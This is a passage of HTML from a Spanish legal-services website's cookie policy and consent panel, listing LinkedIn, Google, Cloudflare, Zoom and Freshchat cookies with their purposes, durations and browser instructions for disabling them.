Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Rendimiento</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Analiticas</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table><strong><br />
</strong><br />
<br />
<strong>Desactivación y eliminación de cookies</strong>:<br />
<br />
Aunque nuestro sistema de gestión de cookies le permite habilitar y deshabilitar todas las cookies de procuradorayamontehuelva.com, no detendrá todas las cookies de otros sitios web. Para hacer esto, puede cambiar su configuración desde su navegador. La forma de deshabilitar las cookies es diferente para cada navegador, además pueden cambiar de vez en cuando a medida que se lanzan nuevas versiones, pero normalmente puede hacerse desde el menú Herramientas u Opciones. También puede consultarse el menú de Ayuda del navegador dónde puedes encontrar instrucciones. El usuario podrá en cualquier momento elegir qué cookies quiere que funcionen en este sitio web. Aquí hay algunos enlaces a las instrucciones para los navegadores más comunes:<br />
<br />
Microsoft Internet Explorer o Microsoft Edge: http://windows.microsoft.com/es-es/windows-vista/Block-or-allow-cookies<br />
<br />
Mozilla Firefox: http://support.mozilla.org/es/kb/impedir-que-los-sitios-web-guarden-sus-preferencia<br />
<br />
Chrome: https://support.google.com/accounts/answer/61416?hl=es<br />
<br />
Safari: http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/<br />
<br />
Opera: http://help.opera.com/Linux/10.60/es-ES/cookies.html<br />
<br />
Además, también puede gestionar el almacén de cookies en su navegador a través de herramientas como las siguientes: Ghostery: www.ghostery.com/ Your Online Choices: www.youronlinechoices.com/es/ Para otros navegadores, intente buscar «administrar cookies en (nombre del navegador)».<br />
<br />
<strong>¿Actualizamos nuestra Política de Cookies?</strong><br />
<br />
Es posible que actualicemos la Política de Cookies de nuestro Sitio Web, por ello le recomendamos revisar esta política cada vez que acceda a nuestro Sitio Web con el objetivo de estar adecuadamente informado sobre cómo y para qué usamos las cookies. La Política de Cookies se actualizó por última vez a fecha [15 de abril de 2023]</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necesarias" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necesarias" aria-controls="wt-cli-tab-necesarias" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
                                Necesarias                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necesarias" aria-label="Necesarias" data-id="checkbox-necesarias" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necesarias"> Necesarias </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necesarias" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necesarias" class="cli-tab-pane cli-fade" data-id="necesarias">
                            <div class="wt-cli-cookie-description">Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-3">nunca</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-funcionales" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-funcionales" aria-controls="wt-cli-tab-funcionales" class="cli-nav-link cli-settings-mobile" data-target="funcionales" data-toggle="cli-toggle-tab">
                                Funcionales                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-funcionales" aria-label="funcionales" data-id="checkbox-funcionales" role="switch" aria-controls="wt-cli-tab-link-funcionales" aria-labelledby="wt-cli-tab-link-funcionales"  />
                                    <label for="wt-cli-checkbox-funcionales" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">funcionales</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-funcionales" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-funcionales" class="cli-tab-pane cli-fade" data-id="funcionales">
                            <div class="wt-cli-cookie-description">Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 meses 27 días</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-3">1 día</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-rendimiento" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-rendimiento" aria-controls="wt-cli-tab-rendimiento" class="cli-nav-link cli-settings-mobile" data-target="rendimiento" data-toggle="cli-toggle-tab">
                                Rendimiento                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-rendimiento" aria-label="rendimiento" data-id="checkbox-rendimiento" role="switch" aria-controls="wt-cli-tab-link-rendimiento" aria-labelledby="wt-cli-tab-link-rendimiento"  />
                                    <label for="wt-cli-checkbox-rendimiento" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">rendimiento</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-rendimiento" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-rendimiento" class="cli-tab-pane cli-fade" data-id="rendimiento">
                            <div class="wt-cli-cookie-description">Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
